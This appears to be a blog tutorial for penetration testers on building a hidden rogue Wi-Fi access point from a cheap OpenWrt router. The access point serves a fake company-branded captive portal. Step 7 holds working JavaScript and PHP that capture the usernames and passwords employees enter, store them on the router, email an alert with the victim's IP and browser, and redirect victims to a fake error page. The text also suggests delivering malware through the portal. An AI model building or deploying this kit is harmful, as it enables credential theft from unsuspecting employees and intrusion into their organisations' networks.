As companies and organizations are becoming more aware of security risks and implementing proper protections it can be difficult for pentesters and red teams to gain access to a network. Social engineering is a great way to accomplish that initial entry. Unfortunately when phishing e-mails or calls aren't working and you don't want to be too aggressive in your tactics you need another method. What if we create an access point (AP) in the company's vicinity and redirect any users who connect, hopefully employees of our target company, to a customized captive portal splash page to steal credentials? It would be similar to what you might find when connecting to a hotel wireless AP. In this attack we are depending on employees' desires to use their company or personal devices on an unmonitored "guest" wireless network - separate from the company's main AP.
There are many tools which conduct wireless attacks such as Wifiphisher, however, these typically perform aggressive attacks such as forcing a man-in-the-middle connection. Setting up a captive portal is a more passive approach. Something like a captive portal can be done with WiFi Pineapple, but I wanted to create my own for customization, cost savings, and fun.
For this project I wanted something small and portable which can be hidden in or around a company's physical location. I chose the TP-Link TL-MR3020 router which ranges from $30-$50. For storage and concealment purposes I used a SanDisk Cruzer Fit 8GB USB flash drive which can be bought for as little as $7. Optionally a portable battery pack can be used to power the router and those are fairly inexpensive as well. To connect my router to the internet during an attack I am using a Verizon MiFi, however, you could also use a nearby public AP as well.
The router is meant to be a client of the MiFi while broadcasting its own AP which redirects users to the captive portal where credentials can be stolen or malware can be introduced. Once we get a positive hit we can use the internet connection to contact us remotely. A diagram of the attack would look something like this:
The following is a step-by-step guide of my process. Skip to step 7 for the good stuff!
Step 1: Flash default router firmware
The default URL to access the web interface of the TP-Link router is http://192.168.0.254 with the credentials of admin:admin. For more detailed information regarding the router’s default configuration consult the router's user guide.
Now flash the default firmware with the factory OpenWrt Barrier Breaker 14.07 firwmare: openwrt-ar71xx-generic-tl-mr3020-v1-squashfs-factory.bin. Note: No other version of OpenWrt has enough space to install the packages required to use the flash drive and expand the storage. After flashing OpenWrt you should be able to access the web interface at http://192.168.1.1. If you are having issues connecting try disabling other network adapters not being used to communicate with the router.
You may want to change the router’s IP address while you are setting everything up if it conflicts with other devices on your network. Go to
Network > Interfaces > (br-lan) Edit > IPv4 Address to 192.168.0.1 > Save & Apply. After the settings are saved you will probably need to request a new address to be able to connect to http://192.168.0.1.
Step 2: Connect router to internet
To connect the TP-Link TL-MR3020 router to the internet it must be a client of another internet-connected router first. To do this go to Network > Wifi > Scan > Join Network > WPA Passphrase (if applicable) > Submit. By default the mode should be “Client”. Submit these changes for the MR3020 to become a client of your home router. At this point you can confirm you have internet access by updating the package list or pinging a public host via SSH.
Step 3: Expand memory
The TP-Link TL-MR3020 router comes with very little memory which makes installing the packages I wanted impossible. Fortunately with a cheap flash drive I can expand that memory. I followed this resource from ediy.com using ExtRoot, however, when I tried installing the packages via the command opkg install block-mount kmod-usb-storage kmod-fs-ext4 I received the following errors:
To fix these errors we use WinSCP to replace the
/etc/opkg.conf file with the following then run
opkg update via SSH:
src/gz barrier_breaker_packages http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/packages
src/gz barrier_breaker_base http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/base
src/gz barrier_breaker_luci http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/luci
src/gz barrier_breaker_management http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/management
src/gz barrier_breaker_routing http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/routing
src/gz barrier_breaker_telephony http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/telephony
src/gz barrier_breaker_oldpackages http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/oldpackages/
dest root /
dest ram /tmp
lists_dir ext /var/opkg-lists
option overlay_root /overlay
Now the command
opkg install block-mount kmod-usb-storage kmod-fs-ext4 should install the packages correctly. Just as ediy mentions, you can ignore a couple of kmod errors. Now reboot the router via the web interface or SSH.
Partition the flash drive and insert it into the router. In an SSH terminal type
block info to get the name of the flash drive:
Now the following commands can be used to copy rootfs to the flash drive:
mkdir /mnt/sda1
mount /dev/sda1 /mnt/sda1
mkdir -p /tmp/cproot
mount --bind / /tmp/cproot
tar -C /tmp/cproot/ -cvf - . | tar -C /mnt/sda1/ -xf –
umount /tmp/cproot/
If
/etc/config/fstab does not exist on the router, type “
block detect > /etc/config/fstab” via SSH and now make the following changes to the file via WinSCP:
Now the router can be rebooted and verify the increased amount of space using
df –h.

Step 4: Create access point
To create an access point to broadcast to potential victims go to Network > Wifi > Add and create the following interface. Make sure the lan checkbox is checked. Select Wireless Security if you want to configure authentication. Save & Apply these settings. You should now have your TP-Link TL-MR3020 router as a client to your home router which it will use for internet and also its own broadcasting access point.
Step 5: Install NoDogSplash
To install NoDogSplash I used the web interface by going to System > Software > Filter “nodogsplash” > Find package > Install. If you can’t find the nodogsplash package, be sure to update your package lists:
Step 6: Install PHP
The ability to install various packages such as PHP was one of the main reasons why I initially expanded the amount of storage I had. Installing PHP is optional depending on what functionality you want and how you implement it. Since the NoDogSplash server does not support PHP, this allows me to use PHP with the default OpenWRT uHTTPd server without installing another separate web server. Installing PHP is easy via SSH with the opkg install php5 php5-cgi command. If this doesn’t work make sure you have the line src/gz barrier_breaker_oldpackages http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/oldpackages/ in your /etc/opkg.config file and update the package list. Finally in the /etc/config/uhttpd file add the line list interpreter '.php=/usr/bin/php-cgi' to the 'main' section.
Step 7: Configure splash page and capture credentials
This is the fun part where we can get creative! We want to create a splash page which is specific to our target environment in an attempt to trick users into submitting their credentials to us. We could also attempt to execute malicious JavaScript or serve a malicious file such as an executable, browser extension, or PDF. For now we will just capture user input such as local or network credentials which we can use to gain a foothold in the network or for use in other attacks.
Creating a realistic splash page targeted towards a company or organization can be accomplished with a simple mix of JavaScript, HTML, and CSS. Most companies will have specific logos, public images, color schemes, fonts, and more which can be used to create a realistic splash page. Here is an example of a simple splash page with a login form:
To capture any submitted credentials I use the following code for the login form (snippet):
<script type="text/javascript">
function submitTextToCapture() {
username = document.getElementById("username").value;
password = document.getElementById("password").value;
window.location = "http://192.168.0.1/capture.php?username=" + username + "&password=" + password;
}
</script>
<form class="login-form">
<input type="text" id="username" placeholder="username"/>
<input type="password" id ="password" placeholder="password"/>
<button type="button" id="button" onclick="submitTextToCapture()">Continue</button>
</form>
This splash page is served from the NoDogSplash server (
/etc/nodogsplash/htdocs/) using port 2050. After a user enters their credentials and submits them, window.location redirects the user to capture.php which is served from the default OpenWRT uHTTPd server (
/www/) on port 80. Sending the credentials to our capture.php page now gives us the ability to use PHP to perform the actions we want. As an example, I want to store credentials to the router and send myself an e-mail to alert me after credentials have been captured. To write to a local file I use the PHP fwrite function:
$username = $_GET["username"];
$password = $_GET["password"];
$redir = "http://192.168.0.1/splash_error.html";
$file = fopen("stored.txt", "a");
fwrite($file, "Username: " . $username . "\n" . "Password: " . $password . "\n\n");
fclose($file);
To send an e-mail alert install
msmtp on the router by running the command
opkg install msmtp. Once installed, edit the
/etc/msmtprc configuration file to include mail host information:
The php.ini file must then be edited to include the line
sendmail_path = "/usr/bin/msmtp -C /path/to/your/config -t" which is usually
/etc/msmtprc. For further instruction, see
here. I then included the following code in my capture.php file to send an e-mail alert with some information about the client and redirect them to a fake error page:
$ip = $_SERVER['REMOTE_ADDR'];
$browser = $_SERVER['HTTP_USER_AGENT'];
$referrer = $_SERVER['HTTP_REFERER'];
$msg = "Credentials have been captured!\n\nIP: {$ip}\nBrowser: {$browser}\nReferrer: {$referrer}";
mail("example@gmail.com","*Captured Credentials*",$msg);
echo '<script type="text/javascript">window.location = "' . $redir . '"</script>';
The final result is an e-mail alert and the credentials being stored to a local file on the router:
Lastly, we can redirect the user to an error page stating the WiFi service is unavailable for some reason to reduce suspicions since we never intended on actually providing internet access. The goal of this attack is to be passive and inconspicuous.
All done! In the future I may post various ways to deliver other realistic payloads such as a malicious executable or browser extension.
Resources:
https://wiki.openwrt.org/toh/tp-link/tl-mr3020
http://ediy.com.my/index.php/blog/item/110...
https://www.hak5.org/hack/pineapple-phishing - Found this after my project, similar actions for pineapple.